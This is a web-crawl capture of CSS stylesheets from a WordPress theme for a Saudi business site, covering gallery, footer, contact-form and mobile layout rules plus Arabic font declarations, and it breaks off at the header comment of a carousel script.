    background-image: url(../images/title.png);
    position: absolute;
    right: -60px;
    width: 50px;
    height: 50px;
    background-size: 100%;
    background-position: center;
    top: -10px;
}

.title h1 {
    font-size: 28px;
    font-family: 'A-bold';
    display: table;
    color: #2D2A26;
}

.title p {
    width: 80%;
    color: #666666;
    font-size: 15px;
    line-height: 28px;
	margin: 25px auto;
}
.gallery .item .block {
    padding: 10px;
}

.gallery .item .block .inner {
    position: relative;
    overflow:hidden;
}

.gallery .item .block .inner a {
    display: block;
    width: 100%;
    height: 100%;
}

.gallery .item .block .i-img {
    height: 615px;
    background-position: center;
    background-size: cover;
}

.gallery .item .block.b2 .i-img {
    height: 245px;
}

.gallery .item .block.b3 .i-img {
    height: 350px;
}


.gallery .item .block .i-cap {
    position: absolute;
    width: 100%;
    height: 100%;
    right: 0;
    top: 0;
    background-color: rgb(224 184 61 / 88%);
    transition: all .3s;
    opacity: 0;
}

.gallery .item .block .i-cap h3 {
    border-width: 2px 0;
    border-style: solid;
    border-color: #fff;
    padding: 20px 30px;
    z-index: 1;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
    top: -50%;
    color: #fff;
    font-size: 17px;
    transition: all .3s;
}

.gallery .item .block .i-cap span {
    position: absolute;
    left: 50%;
    color: #fff;
    bottom: -150px;
    font-size: 50px;
    width: 50px;
    height: 50px;
    transform: translateX(-50%);
    z-index: 1;
    transition: all .3s;
}

.gallery .item .block .i-cap span:after,
.gallery .item .block .i-cap span:before {
    content: '';
    position: absolute;
    left: 50%;
    top: 0;
    width: 40px;
    height: 2px;
    background-color: #fff;
    transform: translateX(-50%);
}

.gallery .item .block .i-cap span:after {
    width: 2px;
    height: 40px;
    left: 50%;
    transform: translateX(-50%);
    bottom: 29px;
    top: auto;
}

.gallery .item .block:hover .i-cap h3 {
    top: 30%;
    transition: all .3s;
}

.gallery .item .block:hover .i-cap span {
    bottom: 10px;
    transition: all .3s;
}

.gallery .item .block:hover .i-cap {
    opacity: 1;
    transition: all .3s;
}

.gallery .item .card {
    text-align: right;
    padding: 40px 20px;
}

.gallery .item .card h3 {
    margin: 0 0 20px;
    color: #2D2A26;
    font-family: 'A-bold';
    font-size: 20px;
}

.gallery .item .card p {
    color: #808080;
    font-size: 15px;
    line-height: 1.8;
    margin-bottom: 20px;
    overflow: hidden;
    max-height: 104px;
}

.gallery .item .card a {
    display: inline-block;
    color: #93b233;
    font-size: 18px;
    position: relative;
}

.gallery .item .card a:after {
    content: '';
    position: absolute;
    background-color: #93b233;
    height: 1px;
    width: 50px;
    top: 13px;
    left: -60px;
}

.gallery .p-body {
    padding: 20px 0 70px;
}
.lg-outer .lg-inner {
    direction: ltr;
}
#projects::after {
    content: attr(data-plaec);
    font-size: 80px;
    font-family: 'A-bold';
    text-transform: uppercase;
    letter-spacing: 4px;
    position: absolute;
    left: -14%;
    top: 38%;
    letter-spacing: 30px;
    opacity: .05;
    transform: rotate(-90deg) translateY(-50%);
}
#projects { 
	overflow: hidden;
}
/* End Gallery */
/* Start Clients */
.btn.btn-style {
    width: 170px;
    height: 45px;
    overflow: hidden;
    background: linear-gradient(to right,#ecc73e,#FFB71B);
    color: #fff;
    line-height: 45px;
    padding: 0;
    border-radius: 50px;
    font-family: 'A-bold';
    border: none;
    font-size: 18px;
}
.btn.btn-style::after {
    color: #fff;
    background: #2D2A26;
	/*border-color: #24894f;*/
}

.clients-t {
    padding: 80px 0;
    background: #f6f6f6;
}

.clients-t .title {
    font-size: 27px;
    color: #2D2A26;
    font-family: 'A-bold';
    line-height: 42.48px;
}

.clients-t p {
    color: #666666;
    font-size: 15px;
    line-height: 29px;
    margin: 30px 0;
}

.clients-t .owl-pagination {
    width: 100%;
}

.clients-t .owl-pagination {
    width: 100%;
}

.s-item .img {
    height: 100px;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    background-color: #fff;
}

.s-item .item {
    border: 1px rgba(26, 26, 26, .1) solid;
    padding: 0;
}

.s-item .border-right {
    border-right: 0 !important;
}

.s-item .border-left {
    border-left: 0 !important;
}

.s-item .border-top {
    border-top: 0 !important;
}

.s-item .border-bottom {
    border-bottom: 0 !important;
}

.clients-t .owl-controls {
    margin-top: 30px;
}
/* End Clients */
/* Start Footer */
.footer-top {
    background: #2D2A26;
    padding: 30px 0;
}

.footer-bottom {
    background: #171717;
}

footer .logo-name h2 {
    font-size: 25px;
    margin-top: 0;
    margin-bottom: 10px;
    font-family: 'Tajawal', sans-serif;
    color: #fff;
}

footer .logo .logo-name span {
    display: block;
    color: #fff;
    font-size: 17px;
}

.logo {
    display: block;
}

footer .logo .logo-name {
    position: relative;
    top: 20px;
    margin-right: 15px;
}

footer .logo {
    margin-bottom: 20px;
    margin-top: 20px;
}

.footer-top h2 {
    margin: 40px 0;
    font-size: 18px;
    color: #e3e3e3;
    font-family: 'A-bold';
}

.footer-top p {
    color: #fff;
    font-size: 13px;
}

.footer-top .links li {
    float: right;
    width: 46%;
    margin-left: 10px;
}

.footer-top .links li a {
    color: #fff;
    line-height: 32px;
    font-size: 14px;
}

.footer-top .contact-details {
    width: 80%;
    float: right;
}

.footer-top .contact-details li {
    color: #fff;
    font-size: 14px;
    line-height: 35px;
    float: right;
    width: 100%;
}

.footer-top .contact-details li i {
    width: 25px;
    float: right;
    margin-top: 9px;
}

.footer-top .social {
    float: left;
    text-align: left;
}

.footer-top .social li a {
    color: #fff;
    font-size: 14px;
    line-height: 32px;
}

.footer-top .social li a:hover .fa-facebook-f {
    color: #395794;
}

.footer-top .social li a i {
    transition: all .3s;
}

.footer-top .social li a:hover .fa-twitter {
    color: #0ebef4;
}

.footer-top .social li a:hover .fa-google-plus-g {
    color: #ea4335;
}

.footer-top .social li a:hover i {
    color: #FFB71B;
}

.footer-top::before, .footer-top::after {
    content: "";
    width: 40px;
    height: 80px;
    background: #FFB71B;
    position: absolute;
    top: -40px;
    left: 0;
    -webkit-clip-path: polygon(0 1%, 0% 100%, 100% 50%);
    clip-path: polygon(0 1%, 0% 100%, 100% 50%);
    z-index: 1;
}

.footer-top::after {
    left: auto;
    right: 0;
    transform: scale(-1);
    background: #FFB71B;
    width: 30px;
    height: 50px;
    top: -24px;
}
.footer-bottom p {
    color: #999;
    font-size: 13px;
    margin-top: 33px;
}

.footer-bottom p a, .footer-top .links li a:hover {
    color: #FFB71B;
}

.ryad-logo {
    display: inline-block;
	float: left;
}

.ryad-logo a {
    color: #fff;
}

.ryad-logo svg {
    transform: rotateY(180deg) scale(.35);
    float: left;
    width: 77px;
}

.ryad-logo svg .line-one {
    stroke: #fff;
    stroke-width:35;
}

.ryad-logo svg .line-two {
    stroke: #fff;
    stroke-width:20;
    transform:rotate(40deg);
}

.ryad-logo svg .line-three {
    stroke: #fff;
    stroke-width:20;
}

.footer-bottom .lolo-co {
    float: right;
    text-align: left;
    padding-top: 25px;
    position: relative;
    left: -15px;
}

.footer-bottom .lolo-co p {
    text-transform: uppercase;
    font-family: sans-serif;
    font-size: 24px;
    line-height: 1;
    margin: 0;
    font-weight: 700;
	color: #fff;
}

.footer-bottom .lolo-co span {
    font-size: 12px;
    font-family: sans-serif;
}
.footer-top .contact-details li span {
    float: right;
    width: 85%;
}
.ryad-logo {
    width: 180px;
    margin-top: -30px;
    height: 70px;
}
/* End Footer */

/* Start Nav-in */
.navbar.navbar-inverse.nav-in {
    background: #f1f1f1;
}

.navbar.navbar-inverse.nav-in .logo-name h2 {
    color: #191919;
}

.navbar.navbar-inverse.nav-in .navbar-nav li a {
    color: #222;
}

.navbar.navbar-inverse.nav-in .navbar-nav .current-menu-item a, .navbar.navbar-inverse.nav-in .navbar-nav li a:hover {
    color: #FFB71B;
}

.navbar.navbar-inverse.nav-in .language {
    color: #222;
}
/* End Nav-in */

/* Start About-in */

.body-in, #projects.body-in { 
	padding: 160px 0 50px;
}
.text-in .title span {
    font-size: 20px;
}

.text-in p {margin: 30px 0;color: #666;font-size: 15px;line-height: 32px;}

.img-about .img {
    height: 100%;
    background-size: cover;
    background-position: center;
}

.img-about {
    height: 400px;
    overflow: hidden;
    margin: 0 0 30px;
    box-shadow: -10px 9px 20px rgba(247, 200, 48, 0.19);
    border-radius: 10px;
}
.padding-top {
    padding-top: 50px;
}
.p-g .title span:before {
    right: auto;
    top: auto;
    margin-bottom: -10px;
}
/* End About-in */
/* Start Services-in */
.services-g.body-in .title {
    text-align: center;
}

.services-g.body-in .title h2 {
    color: #FFB71B;
    margin-bottom: 60px;
    font-family: 'A-bold';
    margin-top: 0;
}

.services-g.body-in .serv-inner {
    margin-bottom: 30px;
    position: relative;
}

.services-g.body-in .serv-inner::after {
    /* height: 100%; */
}

.services-g.body-in::before, .services-g.body-in::after {
    display: none;
}
/* End Services-in */
.gallery.body-in .title {
    margin-bottom: 40px;
}
#projects.body-in {
    background: #fff;
    min-height:400px;
}

/* Start Clients-in */
.clients-g.body-in .title, .contact-g.body-in .title {
    text-align: center;
    margin-bottom: 60px;
    color: #FFB71B;
}

.clients-g.body-in .title h2, .contact-g.body-in .title h2 {
    font-family: 'A-bold';
    color: #FFB71B;
}

.clients-in .client-s {
    height: 150px;
    overflow: hidden;
    margin-bottom: 30px;
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.11);
    border-radius: 10px;
    transition: all .3s;
}

.clients-in .client-s .img {
    height: 100%;
    background-size: 70%;
    background-repeat: no-repeat;
    background-position: center;
}

.clients-in .client-s:hover {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.11);
}
/* End Clients-in */
/* Start Contact */
.form-group input, .form-group textarea {
    width: 100%;
    background: #f7f7f7;
    margin-right: 0;
    border: 1px solid #f7f7f7;
    height: 50px;
    border-radius: 5px !important;
    padding: 0 20px;
    color: #363636;
    font-family: Regular;
    transition: all .3s;
}

.form-group input:focus, .form-group textarea:focus {
    border-color: #FFB71B;
    background: #fff;
}

.form-group textarea {
    padding: 20px;
    height: 150px;
}

.btn {
    box-shadow: none !important;
}
input.btn.btn-style:hover, input.btn.btn-style:focus {
    color: #ffc40c;
    background: #24894f;
}
input.btn.btn-style { 
	float: left;
}
.map-g {
    height: 410px;
    overflow: hidden;
    border-radius: 10px;
    box-shadow: -7px 7px 20px rgba(0, 0, 0, 0.09);
}
.map-g iframe { 
	width: 100%;
	height: 100%;
}
/* End Contact */
/* Start Single */
.single-slider .img {
    height: 400px;
}
.single-video iframe {
    width: 100%;
    height: 100%;
}

.single-video {
    height: 400px;
}
/* End Single */
.contact-in {
    width: 100%;
    float: right;
    padding-bottom: 50px;
}
.sidebar .side-logo .logo-name h2 {
    color: #222;
    margin: 10px 0 0;
}
.serv-in .serv-inner::after {
    margin-top: 0;
    height: 50%;
    transform: translateX(-500px);
    bottom: auto;
    box-shadow: none;
}

.serv-in .serv-inner:hover::after, .serv-in .serv-inner:hover::before {
    transform: translateX(0);
    opacity: 1;
    visibility: visible;
}

.serv-in .serv-inner::before {
    content: "";
    background: #fff;
    height: 50%;
    box-shadow: none;
    margin-bottom: 30px;
    z-index: 0;
    position: absolute;
    width: 100%;
    opacity: 0;
    bottom: -30px;
    transition: all .3s;
    visibility: hidden;
    right: 0;
    left: 0;
    transform: translateX(502px);
    top: auto;
}
.services-g.body-in .serv-inner {
    overflow: hidden;
}

.services-g.body-in .serv-inner:hover {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
}




.footer-top:before, .footer-top:after { display: none;}


.single-slider .owl-controls {
    position: absolute;
    top: 50%;
    width: 100%;
    margin: 0;
}

.single-slider .owl-controls .owl-buttons .owl-prev, .single-slider .owl-controls .owl-buttons .owl-next {
    color: #000;
    position: absolute;
    width: 50px;
    height: 50px;
    background: #ffbe10;
    z-index: 5;
    margin: 0;
    border-radius: 0;
    transition: all .3s;
    font-size: 20px;
    display: -webkit-box;
    -webkit-box-align: center;
    -webkit-box-pack: center;
}

.single-slider .owl-controls .owl-buttons .owl-prev {
    left: 0;
    border-radius: 0 5px 5px 0;
}

.single-slider .owl-controls .owl-buttons .owl-next {
    right: 0;
    border-radius: 5px 0 0 5px;
}

.nextSection:hover {
    color: #FFB71B;
}

.gallery .p-body {
    padding-bottom: 0;
}

.gallery .p-body .btn.btn-style {
    display: table;
    margin: 50px auto 0;
}

.banner-s {
    position: absolute;
    right: 0;
    left: 0;
    top: 0;
    z-index: 9;
    padding: 300px 0;
    text-align: center;
}

.banner-s h2 {
    color: #fff;
    font-size: 50px;
    font-family: 'A-bold';
    display: table;
    margin: auto;
    position: relative;
    padding: 20px 0;
}

.banner-s h2 span {
    opacity: 0;
    visibility: hidden;
    transition: all 3s;
}

.banner-s h2::before, .banner-s h2::after {
    content: "";
    height: 8px;
    width: 0;
    background: #FFB71B;
    position: absolute;
    right: 0;
    left: 0;
    margin: auto;
    opacity: 0;
    visibility: hidden;
    transition: all 1.5s;
}

.banner-s h2::before {
    top: 0;
}

.banner-s h2::after {
    bottom: 0;
}

.banner-s h2.animation::before, .banner-s h2.animation::after {
    opacity: 1;
    visibility: visible;
    width: 100%;
}
.banner-s h2.animation span {
    opacity: 1;
    visibility: visible;
}

.services-g .title {
    text-align: center;
    background: #fff;
    padding: 10px;
    margin-right: -10px;
}

.services-g .title h1 {
        text-align: start;
}

.skew-anim {
    background: #f1f1f1;
    transform: skew(0deg, 15deg);
    transition: all .3s;
}

.skew-anim.two {
    transform: skew(0deg, -15deg);
}

.skew-anim.four {
    transform: skew(0deg, -15deg);
}

.all-services {
    width: 50% !important;
    transition: all .3s;
}

.services-g.anim .all-services {
    width: 100% !important;
}

.services-g.anim .all-services .skew-anim {
    transform: skew(0);
}

.services-g.anim .all-services .skew-anim.one {
    transform: skew(0deg, 2deg);
}

.services-g.anim .all-services .skew-anim.two {
    transform: skew(0deg, -2deg);
}

.skew-anim.one {
    background: #FFB71B;
}

.skew-anim.two {
    background: #d1ef49;
}

.services-g.anim .all-services .skew-anim.three {
    transform: skew(0deg, 2deg);
}

.skew-anim.three {
    background: #ceea4c;
}

.services-g.anim .all-services .skew-anim.four {
    transform: skew(0deg, -2deg);
}

.skew-anim.four {
    background: #d1ef49;
}

.service-block {
    display: block;
    padding: 30px 20px;
}

.service-block .details-ser h3 {
    font-family: 'A-bold';
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.service-block .details-ser p {
    height: 136px;
    overflow: hidden;
}

.services-g {
    padding: 50px 0 80px;
}

.services-g .btn.btn-style {
    margin: 70px auto 0;
    display: table;
}

.logo .logo-name {
   display: none;
}
footer .logo {
   max-width: 200px;
}

.nav-tabs {
    border: none !important;
    text-align: center;
    margin-bottom: 45px;
}

.nav-tabs li {
    display: inline-block !important;
    float: none !important;
}

.nav-tabs li a {
    margin: 0 10px !important;
    padding: 10px 30px;
    font-size: 18px;
    background: #FFB71B;
    color: #fff;
    border-radius: 30px !important;
    border: none !important;
    box-shadow: none !important;
    text-decoration: none !important;
}

.nav-tabs li.active a, .nav-tabs li.active a:hover, .nav-tabs li.active a:focus {
    background: #2D2A26;
    color: #fff;
}

.gallery .item .block {
    height: 280px;
}

.gallery .item .block .inner {
    height: 100%;
}

.gallery .item .block .i-img {
    height: 100%;
}

.nav-tabs li a {
    font-size: 16px;
}

.navbar-header .language {
    display: none;
}

.services-g.body-in {
    padding: 160px 0 50px;
}


.search-h {float: left;position: relative;}

.search-h button {
    width: 35px;
    height: 35px;
    font-size: 15px;
    color: #fff;
    background: linear-gradient(to right,#ecbe3a,#FFB71B);
    border: none !important;
    box-shadow: none !important;
    border-radius: 50%;
    padding: 0;
    line-height: 40px;
    text-align: center;
    margin: 30px 20px;
}

.search-h .dropdown-menu {
    min-width: 250px;
    left: 0;
    right: auto;
    margin: 0;
    padding: 15px;
}

.search-h .dropdown-menu form {
    position: relative;
}

.search-h .dropdown-menu form input {
    width: 100%;
    height: 35px;
    padding: 0 20px;
    border: none;
    border-bottom: 1px #ccc solid;
}

.search-h .dropdown-menu form button {
    margin: 0;
    position: absolute;
    left: 0;
    background: transparent;
    color: #ccc;
}

.footer-top .contact-details li a {
    color: #fff;
    font-size: 14px;
}

.footer-bottom {
    text-align: center;
    padding: 20px 0;
}

.footer-bottom p {
    margin: 0;
    margin-top: 10px;
}


.sidebar .search-h {
    width: 100%;
    float: none;
    position: relative;
    z-index: 1;
    padding: 20px;
    background: linear-gradient(to right,#93b233,#FFB71B);
    margin-bottom: 20px;
}

.sidebar .search-h input {
    width: 100%;
    height: 40px;
    border: none;
    border-bottom: 1px #ffffff solid;
    background: transparent;
    color: #fff;
}

.sidebar .search-h input::placeholder {
    color: #fff;
}

.sidebar .search-h form {
    position: relative;
}

.sidebar .search-h form button {
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
    background: none;
    color: #fff;
}

.sidebar .side-social {
    position: absolute;
    right: 0;
    left: 0;
    width: 100%;
    bottom: 0;
    background: none;
    padding: 25px;
}

.sidebar .side-social ul li a {
    width: 35px;
    height: 35px;
    line-height: 38px;
    text-align: center;
    padding: 0;
    font-size: 16px;
    background: #000;
    border-radius: 5px;
    color: #fff !important;
}

.input-group {
    display: block;
    float: right;
    width: 100%;
    margin-bottom: 25px;
}

label.input-group-btn {
    position: absolute;
    left: 0;
    border-radius: 5px;
    z-index: 6;
}

span.btn.btn-primary i {
    margin: 0;
}

.form-group label {
    font-size: 13px;
    color: #5e5452;
    margin-bottom: 15px;
}

span.btn.btn-primary {
    position: absolute;
    left: 0;
    right: auto;
    z-index: 4;
    border-radius: 4px !important;
    height: 50px;
    top: 0;
    background: linear-gradient(to right,#93b233,#FFB71B) !important;
    border: none;
    width: 50px;
    height: 50px;
    line-height: 50px;
    padding: 0;
    font-size: 19px;
}

.form-group {
    margin-bottom: 22px;
    position: relative;
}

input.btn.form-control.filled {
    background: linear-gradient(to right,#93b233,#FFB71B) !important;
    color: #fff !important;
    font-size: 16px;
    border: none !important;
    box-shadow: none !important;
}

.g-head h3 {
    font-size: 27px;
    color: #2D2A26;
    font-family: 'A-bold';
    line-height: 42.48px;
}

.g-head p {
    line-height: 2;
    font-size: 16px;
    color: #666;
}

.g-head {
    margin-bottom: 30px;
}

.gallery .item .block .i-img img {
   height: 100%;
   width: 100%;
}

.gallery .item .block .i-img img {
    height: auto;
    width: 85%;
    margin: auto;
    display: block;
}

.gallery .item .block .i-img {
    /*background: #fff;*/
}

.video-im {
    width: 100%;
    height: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}

.video-im::before {content: "";position: absolute;right: 0;left: 0;top: 0;bottom: 0;background: #000;opacity: .5;}

.video-im::after {content: "\f04b";font-family: 'Font Awesome 5 Free';font-weight: 900;z-index: 9;position: absolute;color: #fff;right: 0;left: 0;top: 0;bottom: 0;display: -webkit-box;-webkit-box-pack: center;-webkit-box-align: center;font-size: 50px;}

@media (min-width: 768px){
.modal-dialog {
    /*width: 70%;*/
}
}

#video-modal .modal-body {
    padding: 0;
}

#video-modal .modal-body iframe {
    width: 100%;
    height: 450px;
}

#video-modal .modal-content {
    padding: 0;
}

#video-modal .modal-body .close {
    position: absolute;
    z-index: 9;
    background: linear-gradient(to right,#93b233,#FFB71B);
    left: 0;
    top: 0;
    opacity: 1;
    border-radius: 50%;
    border: none;
    color: #fff;
    text-shadow: none;
    margin: 10px;
    width: 35px;
    height: 35px;
    line-height: 35px;
}

video {
    width: 100%;
    height: 100%;
}
.video-im {
   cursor: pointer;
}
.footer-top img{
    filter: brightness(0) invert(1);
}
.whatsapp span {
    z-index: 9!important;
}












--- FILE ---
content_type: text/css
request_url: https://www.edafat.sa/wp-content/themes/mtco/assets/css/mobile.css
body_size: 1639
content:
@media  (max-width: 1200px) {
.logo-name h2 {
    font-size: 25px;
}

.logo.navbar-brand img {
    /*max-width: 55px;*/
    margin-left: 10px;
}

.navbar-nav {
    margin: 0px;
}

.navbar-inverse .navbar-nav li a {
    font-size: 14px;
}

.navbar-inverse .navbar-nav li a::after {
    height: 3px;
    bottom: 24px;
}

.language {
    font-size: 14px;
}






}
@media (max-width: 1024px) {
.about-t {
    padding: 80px 0;
}
}
@media (max-width: 991px) {
.open-sidebar {
    display: block;
}
.navbar-header {
    width: 100%;
}
.navbar .container .navbar-brand {
    padding-top: 0;
    padding-bottom: 0;
}
.logo img {
    /*max-width: 60px;*/
}
.logo-name h2 {
    font-size: 20px;
}
.logo-name {
    padding: 5px 0;
}
header .col-md-2.col-sm-5.col-xs-5 {
    padding: 0;
}

.contact-details ul li i::after {
    border-width: 1px;
}

.contact-details ul li i {
    width: 30px;
    height: 30px;
    font-size: 12px;
    margin-right: 5px;
}

.contact-details ul li {
    font-size: 13px;
    margin-right: 5px;
}

header .col-md-4.col-sm-7.col-xs-7 {
    padding: 0;
}
.img-slider {
    height: 410px;
}
.slider .owl-controls {
    left: 12em;
}
.text-slider .title h2 {
    font-size: 30px;
}

.text-slider .title span {
    font-size: 15px;
}

.text-slider p {
    margin: 20px 0;
}

.block.service {
    padding: 20px 15px 45px;
}
.about-t {
    padding: 75px 0;
}
.all-news .block.news-t .details {
    width: 65%;
    float: left;
}

.all-news .block.news-t .img {
    width: 75px;
    height: 75px;
    margin-right: 15px;
}
footer .logo img {
    /*max-width: 45px;*/
}
footer .logo-name h2 {
    font-size: 13px;
}
footer .logo-name span {
    font-size: 6px;
}

.social li a {
    width: 35px;
    height: 33px;
    font-size: 15px;
}
.footer-top .links li {
    width: 44%;
}
.footer-top .links li a {
    font-size: 15px;
}
.footer-top p, .footer-bottom p {
    font-size: 15px;
}
footer .title h2 {
    font-size: 20px;
    margin-bottom: 0;
}
.footer-top .title {
    margin-bottom: 30px;
}
footer .title::after {
    height: 5px;
}

.services {
    padding: 20px 0;
}
header .col-md-6.col-sm-9.col-xs-12.none {
    display: none;
}

.language .language-n {
    font-size: 17px;
}

.language .language-n img {
    max-width: max-content;
}

.search button {
    font-size: 20px;
    margin: 0 15px;
}

.open-sidebar {
    font-size: 24px;
}

.logo img {
    /*max-width: 80px;*/
}


.logo-name h2 {
    font-size: 22px;
}

.logo-name span {
    font-size: 9px;
}

header {
    padding-bottom: 0;
}
.img-slider {
    height: 410px;
    width: 400px;
	margin: auto;
}
.slider .owl-controls { 
	display: none !important;
}
.news-s {
    padding: 10px 0 50px;
}
.all-news {
    margin-bottom: 30px;
}
.customers {
    padding: 70px 0;
}
.all-news {
    margin-bottom: 30px;
}

footer .logo img {
    /*max-width: 80px;*/
}

footer .logo-name h2 {
    font-size: 22px;
}

footer .logo-name span {
    font-size: 9px;
}

.footer-top .title {
    margin-top: 30px;
}

.footer-bottom {
    text-align: center;
    padding: 10px 0 0;
    padding-bottom:60px;
}

.ryad-logo {
    float: none;
    position: relative;
    height: 70px;
    top: 0;
    margin-top: 0;
}

.footer-bottom p {
    top: 0;
}
.home-slider {
    height: 530px;
}
.slider::after, .slider::before, .about-t::after, .about-t::before, .customers::before, .customers::after {
    background-size: 100%;
	background-position: inherit;
}
.text-slider {
    padding: 160px 0 0;
}
.text-serv {
    padding-top: 0;
}
.text-serv::after {
    top: -40px;
}
.about-g {
    padding-bottom: 20px;
}
.text-serv p {
    margin-bottom: 50px;
    margin-top: 0;
}
.img-serv, .video-ser {
    left: auto;
    right: auto;
    width: 100%;
}
#projects {
    padding: 50px 0;
}
.gallery .p-body {
    padding: 0;
}
.clients-t {
    padding: 30px 0 50px;
}
.clients-slider {
    margin-top: 50px;
}
.container-shape.bottom {
    bottom: -30px;
    right: -70px;
}
.serv-slider {
    margin-top: 0;
}
.body-in, #projects.body-in {
    padding: 125px 0 50px;
}
.map-g {
	margin-top: 50px;	
}

.services-g .all-services {
    width: 100% !important;
    /*height: 400px !important;*/
}

.skew-anim {
    transform: skew(0) !important;
    margin: 15px 0;
}

.skew-anim.one, .skew-anim.two, .skew-anim.three,.skew-anim.four {
    transform: skew(0) !important;
}
.services-g.anim .all-services .skew-anim.one, .services-g.anim .all-services .skew-anim.two, .services-g.anim .all-services .skew-anim.three, .services-g.anim .all-services .skew-anim.four {
    transform: skew(0) !important;
}

.services-g:before {
    bottom: 10px;
}

.banner-s {
    padding: 215px 0;
}

.nav-tabs {
    white-space: nowrap;
    overflow: hidden;
    overflow-x: auto;
    height: auto;
    padding: 20px 0;
}

.navbar-header .language {
    display: block;
}

.logo.navbar-brand img {
    max-width: 133px;
    margin-top: 8px;
}
.navbar-header .language {
    display: block;
    /*padding: 31px 0 0;*/
}



.open-sidebar {
    margin-right: 10px;
}


.gallery .item .block {
    height: auto;
    
}

}





@media (max-width: 767px) {
    
    .whatsapp span {
    position: fixed!important;
    bottom: 14px!important;
    right: 20px!important;
    font-size: 50px!important;
    }
    
    .title p {
    margin: 5px auto;
}
.text-in p {
    margin: 10px 0;
}
.single-slider .img {
    height: 312px;
}
    .navbar-header{
    display: flex;
    align-items: center;
    width: 100%;
    flex-direction: row-reverse;
    justify-content: space-between;
    }
    
.box-color, #about-g::after {
    right: -70px;
}
.text-serv::after {
    height: 100px;
    width: 55px;
    right: 15px;
}
.services-g {
    padding: 50px 0;
}

.img-serv, .video-ser {
    height: 570px;
}
.serv-slider .owl-pagination {
    width: 100%;
}

.serv-slider .owl-buttons {
    width: 100%;
}
.title p {
    width: 100%;
}
.services-g.body-in {
    padding-top: 125px;
}
.services-g.body-in .title h2 {
    margin-bottom: 40px;
}

.services-g .btn.btn-style {
    margin: 40px auto 0;
}

.box-color, #about-g:after {
    display: none !important;
}

}
@media (max-width: 750px){

.home-slider::before {
    width: 160px;
    height: 160px;
}
.gallery.body-in .title {
    margin-bottom: 10px;
}
	
}
@media (max-width: 550px) { 
.container {
    width: 100%;
}
.logo img {
    /*max-width: 60px;*/
}
.gallery .item .block .i-img {
    height: auto;
    margin-bottom:14px;
}

.nav-tabs li {
    margin: 21px 0;
}

}

@media (max-width: 485px){
.img-serv, .video-ser {
    height: 480px;
}
.logo-name h2 {
    font-size: 20px;
}
.clients-in .col-md-3.col-sm-6.col-xs-6 {
    width: 100%;
}

.service-block {
    text-align: center;
    padding: 30px 10px;
}

.service-block .details-ser h3 {
    font-size: 20px;
}

.service-block .details-ser p {
    font-size: 15px;
}

.banner-s h2 {
    font-size: 40px;
}

}
@media (max-width: 432px) {
.logo img {
    /*max-width: 50px;*/
}
.logo-name h2 {
    font-size: 18px;
}
.logo img {
    /*max-width: 60px;*/
}
.logo-name h2 {
    font-size: 21px;
}




}
@media (max-width: 400px) {
.container-shape.bottom { 
	display: none;
}
.text-slider {
    padding: 120px 0 0;
}
.text-slider .title h2 {
    font-size: 25px;
}
.text-slider .title span {
    font-size: 13px;
}
.text-slider p {
    font-size: 14px;
    line-height: 26px;
}
.text-slider .btn-style, .btn.btn-style {
    width: 150px;
    height: 40px;
    line-height: 40px;
	font-size: 15px;
}
.about-g {
    padding: 40px 0 20px;
}
.text-ab h2, .text-serv .title h1, .clients-t .title {
    font-size: 24px;
    line-height: 40.48px;
}
.btn.more {
    font-size: 13px;
}
.text-serv p {
    font-size: 15px;
    line-height: 28px;
}
.img-serv, .video-ser {
    height: 400px;
}
.serv-inner {
    padding: 30px 25px;
}
.footer-top p, .footer-bottom p {
    font-size: 13px;
}
.footer-top .links li a {
    font-size: 13px;
}
.footer-top h2 {
    font-size: 16px;
}
.footer-top .contact-details li {
    font-size: 13px;
}

}
@media (max-width: 360px) {
.sidebar {
    width: 250px;
}
.logo.navbar-brand img {
    max-width: 100px;
    margin-top: 8px;
}


}


--- FILE ---
content_type: text/css
request_url: https://www.edafat.sa/wp-content/themes/mtco/style.css?ver=6.7.4
body_size: 109
content:
/*!
Theme Name: mtco
Theme URI: https://elryad.com/
Author: IbrahimMohamed
Author URI: https://elryad.com/
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: ghadia
*/
#en i ,#ar i{font-style:normal; padding : 0px 2px 0px 2px;}
.btn-style{float:none!important}
 .footer-top:before, .footer-top:after { display: none;}
.whatsapp span {
    position: fixed!important;
    bottom: 14px!important;
    right: 65px;
    font-size: 67px;
    padding: 0!important;
    z-index: 999999;
    background-color: transparent!important;
    color: #25D366!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.edafat.sa/wp-content/themes/mtco/assets/css/fonts.css
body_size: -15
content:
@font-face {
	font-family: 'bahijLight';
	src: url('../fonts/Bahij_TheSansArabic-Light.ttf');
	src: url('../fonts/Bahij_TheSansArabic-Light.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'bahijBold';
	src: url('../fonts/Bahij_TheSansArabic-Bold.ttf');
	src: url('../fonts/Bahij_TheSansArabic-Bold.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'bahijPlain';
	src: url('../fonts/Bahij_TheSansArabic-Plain.ttf');
	src: url('../fonts/Bahij_TheSansArabic-Plain.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'bahijSemiBold';
	src: url('../fonts/Bahij_TheSansArabic-SemiBold.ttf');
	src: url('../fonts/Bahij_TheSansArabic-SemiBold.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'tahoma';
	src: url('../fonts/tahoma_0.ttf');
	src: url('../fonts/tahoma_0.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'AL';
	src: url('../fonts/almujahed.ttf');
	src: url('../fonts/almujahed.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/responsiveCarousel/1.2.2/responsiveCarousel.min.js
body_size: 4467
content:
/*! responsiveCarousel.JS - v1.2.2
 * https://basilio.github.com/responsiveCarousel
 *
